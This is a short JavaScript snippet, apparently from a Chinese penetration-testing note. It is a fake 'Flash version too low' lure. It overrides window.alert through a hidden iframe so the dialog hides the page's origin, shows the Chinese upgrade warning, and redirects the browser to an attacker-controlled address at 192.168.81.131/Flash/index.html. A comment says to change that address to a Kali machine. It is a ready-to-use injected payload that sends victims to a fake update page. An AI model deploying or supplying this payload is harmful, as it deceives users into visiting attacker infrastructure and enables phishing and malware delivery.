 window.alert = function(name){
var iframe = document. createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src",'data:text/plain,');
document. documentElement.appendChild(iframe);
window.frames [0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
改成kali的地址
alert( "您的FLASH版本过低，尝试升级后访问该页面! ");
window. location.href="http://192.168.81.131/Flash/index.html";
~
~